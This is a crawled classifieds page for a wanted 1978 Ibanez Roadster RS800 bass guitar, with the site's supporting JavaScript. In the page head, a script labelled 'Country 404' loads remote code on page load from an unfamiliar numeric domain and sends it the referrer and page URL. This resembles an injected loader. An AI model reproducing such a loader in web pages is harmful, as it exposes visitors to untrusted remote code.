

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/34-musical-instruments/215-guitars/17239-wanted-ibanez-roadster-rs800-black-bass-guitar.html
body_size: 6693
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>WANTED: Ibanez Roadster RS800 Black Bass Guitar</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="noarchive, nofollow">
<meta name="googlebot" content="unavailable_after: 15-May-2026 10:50:17 PDT">
<meta name="description" content="Wanted: 1978 Ibanez Roadster RS800 Black bass guitar. I will pay a fair price. Thank you!...">
<meta name="keywords" content="Los Angeles, Musical Instruments, WANTED, Ibanez, Roadster, RS800, Black, Bass, Guitar">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">

<meta property="og:title" content="WANTED: Ibanez Roadster RS800 Black Bass Guitar">


<meta property="og:image" content="https://www.losangeles-ads.com/adpics/60b5513cee22f6bec1e105a01.jpg">



<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Alhambra" />
<meta name="geo.position" content="34.096382;-118.126545" />
<meta name="ICBM" content="34.096382, -118.126545" />
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="WANTED: Ibanez Roadster RS800 Black Bass Guitar">
<meta property="twitter:type" content="article">
<meta property="twitter:url" content="https://www.losangeles-ads.com/0/posts/34-musical-instruments/215-guitars/17239-wanted-ibanez-roadster-rs800-black-bass-guitar.html">
<meta property="twitter:image" content="https://www.losangeles-ads.com/adpics/60b5513cee22f6bec1e105a01.jpg">
<meta property="twitter:site_name" content="Los Angeles Ads">
<meta property="twitter:description" content="Wanted: 1978 Ibanez Roadster RS800 Black bass guitar. I will pay a fair price. Thank you!...">




<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/34-musical-instruments/215-guitars/17239-wanted-ibanez-roadster-rs800-black-bass-guitar.html">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/34-musical-instruments/215-guitars/17239-wanted-ibanez-roadster-rs800-black-bass-guitar.html">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>


<script type="text/javascript" src="report_abuse_java.js"></script>

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript">

    $(document).ready(function() {

        $('#imageGallery').lightSlider({

            gallery:true,

            item:1,

            loop:true,

            thumbItem:9,

            slideMargin:0,

            enableDrag: false,

            currentPagerPosition:'left',

            onSliderLoad: function(el) {

            el.lightGallery({

            selector: '#imageGallery .lslide',

            licenseKey: '6C727284-8B4148CD-ABD65B14-0B697D8B',

            mode: 'lg-fade',

            speed: 0

                });

            }   

        });

    });

</script>

<script type="text/javascript">

        var onSubmit = function(token) {

        var url='invisigcaptchavalidation.php?url=' + 'https://www.google.com/recaptcha/api/siteverify&response='+token;  

        $.ajax({ 'url' : url, 

        dataType: 'json',

        //data: { response: response},

        success: function( data  ) { 

        var res = data.success.toString();

        if (res ==  'true') { 

        //$(".g-recaptcha").fadeOut(350);

        $(".loader-captcha-verify").hide();

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        grecaptcha.reset();

        } 

    }, // end of success: 

        error: function(error) {

        //$(".g-recaptcha").fadeOut(350);

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        console.log(error);  

     }

}); // end of $.ajax

        };

        window.onloadCallback = function() {

          window.grecaptcha.render('invisiblecaptcahButton', {

            'sitekey' : '6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ',

            'callback' : onSubmit,

            'size':"invisible"

          });

          window.grecaptcha.execute();

        };

</script>










<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=34&subcatid=215&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="1280" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">


<br>
<table width="100%" border="0" cellpadding="3" cellspacing="0" id="path"><tr><td>
	<a href="https://www.losangeles-ads.com/">Home</a>
	 | 
    	
	
					
			<a href="0/posts/34-Musical-Instruments/">Musical Instruments</a> | 	    	<a href="0/posts/34-Musical-Instruments/215-Guitars/">Guitars</a>
<td></tr></table>
<style>
#topnav.mandatory {font-size: 16px;}
.homemobile {vertical-align:baseline;padding-top:5px;padding-left:5px;width:20px;height:20px;}
#footer td {font-size: 16px;}
#content {padding-top: 5px; position:relative;}
#path td {font-size: 14px;padding: 3px 3px 3px 10px;}
#path {background-color: #F5F5F5;margin-bottom: 2px;margin-top: -15px;}
.hits {font-size: 14px;text-align: right;color: gray;}
.phone_lift {vertical-align: -3px;}
.showmapbutton {width: 100px;}
.showadcontactdetail {font: 12px Verdana,Geneva,sans-serif;}
.showcontactinfo {border-radius: 3px;}
.showcontactinfo:hover {border-radius: 3px;}
.showadbutton {font: 12px Verdana,Geneva,sans-serif;}
.showadprint {font: 12px Verdana,Geneva,sans-serif;}
.showadprice {font-size: 16pt;font-family: wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;}
.grecaptcha-badge {bottom: 65px !important;}
.msgfeatured {font-size: 14px;}
.post {margin-bottom: 10px;width: 1270px;}
table.post .wrap {font-size: 23px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 500;color: black;}
table.post .wrap h2 {font-size: 28px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 700;color: black;}
.dropdown a {padding: .45em .8em;text-decoration: none;color: #039;}
.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {display: block;}
.dropdown .dropdown-menu.loggedIn {border-radius: 4px;left: -62px;position: absolute;top: 100%;display: none;margin: 0;text-align: left;width: 160px;list-style: none;padding: 0;background: #fff;border: 1px solid #808080;}
.msg {background-color: #F5F5F5;color: green;font-weight: 500;margin-bottom: 5px;font-size: 18px;text-align: center;}
.err {font-size: 18px;color: red;font-weight: 500;margin-bottom: 5px;}
.popup-inner .hinthead {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: 700!important;color: #2F4F4F;}
.popup-inner .hintdate {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: normal!important;color: #191970;}
.popup-inner p {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 18px;font-style: normal;font-weight: normal!important;color:darkslateblue;text-align: center;}
.productDescriptionmap {min-width: 307px;width: max-content;position: relative;float: right;top: 20px;padding: 3px;}
.productDescription {min-width: 325px;width: max-content;position: absolute;float: right;top: 225px;right:0;padding: 3px;}
.productDescription2 {min-width: 325px;width: max-content;position: absolute;float: right;top: 180px;right:0;padding: 3px;}
.descriptionfields {margin-top: -20px;}
.descriptionborder {border: 1px solid silver;}
h3 {font-weight: 500;font-size: 14pt;margin-top: 0;padding-top: 0;margin-bottom: 0px;font-family: -webkit-pictograph;}
</style>
<table class="postheader pageshowad featured0" width="100%"> <!-- Version 5.0 -->
<tr>
<td>
<script type="text/javascript">
<!--
function popup(a){var b=620,c=580,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<script type="text/javascript">
<!--
function popupcontact(a){var b=800,c=760,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<div style="float:left;text-align:left;">
<div style="float:left;color: grey;font-size: 14px;margin: 1px 0px 0px;">
Post ID: A17239</div>
<div class="hits" style="float:left;padding-left:20px;"><span class="phone_lift"><img src="images/eye.png" alt="Los Angeles Views" title="9 Views">&nbsp;</span>9</div>
<input alt="Bookmark" title="Favorites" id = "bookmarkad17239" name="bookmarkad" type="submit" class="saveadalone" value="" style="margin-left:15px;margin-top: 0px;" onmouseout="javascript:setHout(17239);" onclick="javascript:writeCookie('bookmark',17239, '.'); return false;" onmouseover="javascript:setHover(17239);" >
     
</div>
<div class="noumanarshad" style="text-align:right;float:right;">    
    <a data-popup-open="popup-1" href="#">
        <button id="invisiblecaptcahButton" class="showadcontactdetail" style="text-transform: none;">
                            Reply
                                           <img src="images/mail-icon.png" style="width:11px;vertical-align: middle;padding-bottom: 1px;" />
              </button>
    </a>
<!--    <script src="https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit"
        async defer>
    </script>-->
&nbsp<a href="map.php?cityid=25" target="_blank"><input type="button" class="showadbutton" value="City Map"></a>&nbsp
<a href="javascript:window.print()" class="showadprintLink"><input type="button" class="showadprint" value="Print Ad">&nbsp 
<a href="reportabuse.php?adid=17239&type=A" onclick="popup(this.href);return false"><input type="button" class="showadbutton" value="Report Ad">&nbsp
<a href="index.php?view=mailad&cityid=0&adid=17239&adtype=A"><input type="button" class="showadbutton" value="Email Ad"></a>
</div>
<br>
<div style="clear: both;"></div>
<br><br><br>
<div class="posttitle"> <!-- Version 5.0 -->
<h1 style="font-family:wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif;font-size: 20pt;font-weight:700;color:darkslateblue;">WANTED: Ibanez Roadster RS800 Black Bass Guitar</h1></style>
</div>
<div class="posttitlecolor" style="font-size:15pt;">
     <span class="area11" style="wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif; font-weight: 400; font-size: 15pt;">Alhambra, North Los Angeles</span>
</div>
<br>
<br>
<br>
<div class="thumbImgGalry">
    <ul id="imageGallery" class="gallery list-unstyled">
                        <li data-thumb="adpics/60b5513cee22f6bec1e105a01.jpg" data-src="adpics/60b5513cee22f6bec1e105a01.jpg"><img src="adpics/60b5513cee22f6bec1e105a01.jpg" /></li>
                    <li data-thumb="adpics/60b5513d119e45a63d08f7752.jpg" data-src="adpics/60b5513d119e45a63d08f7752.jpg"><img src="adpics/60b5513d119e45a63d08f7752.jpg" /></li>
            
    </ul>
</div>
</table>
<!-- Image + Map - End -->
<!-- Only Image with/without Fields-->
<div class="productDescription" >
<table>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><tr><td><b><span class="showadprice">Price:&nbsp; </b></span></td><td><span class="showadprice">
Not Specified</span></td></tr><table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Condition:&nbsp; </b></span></td><td><span class="showadprice">-</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Make / Manufacturer:&nbsp; </b></span></td><td><span class="showadprice">Ibanez</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
<table id="pricetable" style="margin-left:0px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><span class="showadprice"><b>Model Name / Number:&nbsp; </b></span></td><td><span class="showadprice">Roadster RS800</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
</table>
<!-- Only Image with/without Fields End -->
<!-- No Image No Map -->
</table>
<!-- No Image No Map - End -->
<br>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td><!-- Version 5.0 -->
<div class="wrap">
<p>Wanted: 1978 Ibanez Roadster RS800 Black bass guitar. I will pay a fair price. Thank you! </p>
</div>
</td></tr></table>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td>
<br>
<style>
.disclosure_yes{color:green;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
.disclosure_no_black{color:darkslateblue;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
</style>
<p class="disclosure_no_black">Do <b>NOT</b> contact me with commercial interests</p><br><br><br>
</td></tr></table>
</div>
<br style="clear:both">

<!--<script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>-->
<script>
$(function() {
    var loadedInvisibleCaptcha=0;
    function loadScript() {
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit' +
      ' async defer'; //& needed
  document.body.appendChild(script);
  loadedInvisibleCaptcha=1;
}


    //----- OPEN
    $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
        if(loadedInvisibleCaptcha == 0){
        loadScript();
    }
        e.preventDefault();
    });

    //----- CLOSE
    $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
    });
});

</script>

<div class="popup" data-popup="popup-1">
    <div class="popup-inner">
        <div class="loader-captcha-verify"></div>
        <div class="popup-postDetail">
            
        <div style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;color:darkslateblue;font-size:24px;margin: 20px 0px 0px 0px;">
        <center><b>WANTED: Ibanez Roadster RS800 Black Bass Guitar</b></center><br>
        <center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
        <br></div>
        <div>
<span class="hinthead">Post ID: </span><span class="hintdate">A17239</span></div>
                <div class=""><span class="hinthead">
                    Location: </span><span class="hintdate">
     <span class="area11">Alhambra, North Los Angeles</span>    </div>
<div class="" style="text-align:left;"><span class="hinthead">Views:</span>&nbsp;</span><span class="hintdate">9</span><br><br></div>
</div>
         <form method="post">
<!--<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ" data-callback="onReturnCallback" data-theme="light"></div>-->

</form>
        
        <a class="popup-close" data-popup-close="popup-1" href="#">x</a>
        <div class="AdcaptcahValidation">
<div>
<span class="hinthead">Posted:</span>
<span class="hintdate">
Friday, Jan 16, 2026</span>
</div>
<div>
<span class="hinthead">Expires:</span>
<span class="hintdate">
Sunday, May 17, 2026</div>
</span>
<div>
<span class="hinthead">Reply:</span>
	<input type="submit" class="showcontactinfo" style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;font-size:18px;" name="showcontact" value="Contact Form" title="Contact this user" onclick="popupcontact('https://www.losangeles-ads.com/contactemail.php?adid=17239&cityid=0&catid=34&catname=Musical Instruments&subcatid=215&subcatname=Guitars&view=showad','https://www.losangeles-ads.com','toolbar=0,location=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=0,copyhistory=0,width=530,height=455,left=0,top=0')" />

</span>
</div>
        <br><br>
<style>
.hr_divider {width:98%;text-align:center;font-size:18px;color:#808080;}
.hr_divider hr {margin-top:13px;margin-left:auto;margin-right:auto;width:45%;}    
.left {float:left;}
.right {float:right;}    
</style>
<center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
<p class="popup-postDetail"><b>IMPORTANT NOTICE: </b><br>Contact this advertiser regarding this posting only. Sending<br>messages of unsolicited services or offers is <b>NOT</b> permitted.</p> 
    </div>
</div>

<table width="100%" border="0" align="center" cellpadding="3" cellspacing="1">
<style>
#footer.footer-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
.footer-div-bookmarkstotal, .footer-line-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
#footer td {padding-left: 0px !important;font-size: 16px;}
</style>
</table>
</td>

</tr></table>

</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-bookmarkstotal">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-bookmarkstotal footerHide_false"></div>
<table width="100%" id="footer" class="footer-bookmarkstotal footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("215" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("bookmarkstotal" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.losangeles-ads.com/report_abuse_java.js
body_size: 414
content:
/* BEGIN Character Counter */

var ns6=document.getElementById&&!document.all

function restrictinput(maxlength,e,placeholder){
if (window.event&&event.srcElement.value.length>=maxlength)
return false
else if (e.target&&e.target==eval(placeholder)&&e.target.value.length>=maxlength){
var pressedkey=/[a-zA-Z0-9\.\,\/]/ //detect alphanumeric keys
if (pressedkey.test(String.fromCharCode(e.which)))
e.stopPropagation()
}
}

function countlimit(maxlength,e,placeholder){
var theform=eval(placeholder)
var lengthleft=maxlength-theform.value.length
var placeholderobj=document.all? document.all[placeholder] : document.getElementById(placeholder)
if (window.event||e.target&&e.target==eval(placeholder)){
if (lengthleft<0)
theform.value=theform.value.substring(0,maxlength)
placeholderobj.innerHTML=lengthleft
}
}

function displaylimit(thename, theid, thelimit){
var theform=theid!=""? document.getElementById(theid) : thename
var limit_text='<b><span id="'+theform.toString()+'">'+thelimit+'</span></b> characters remaining on your post limit'
if (document.all||ns6)
document.write(limit_text)
if (document.all){
eval(theform).onkeypress=function(){ return restrictinput(thelimit,event,theform)}
eval(theform).onkeyup=function(){ countlimit(thelimit,event,theform)}
}
else if (ns6){
document.body.addEventListener('keypress', function(event) { restrictinput(thelimit,event,theform) }, true); 
document.body.addEventListener('keyup', function(event) { countlimit(thelimit,event,theform) }, true); 
}
}

/* END Character Counter */
/* BEGIN Print Popup Window */
function printpopup(popurl)

{
   winpops=window.open(popurl,"","width=560,height=560,scrollbars=no")
}

/* END Print Popup Window */